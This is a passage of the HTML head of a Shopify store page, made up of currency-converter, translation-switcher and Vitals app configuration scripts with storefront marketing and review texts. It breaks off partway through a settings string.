<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/" },
        market: {
            id: "77136100",
            handle: "us"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56197;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget 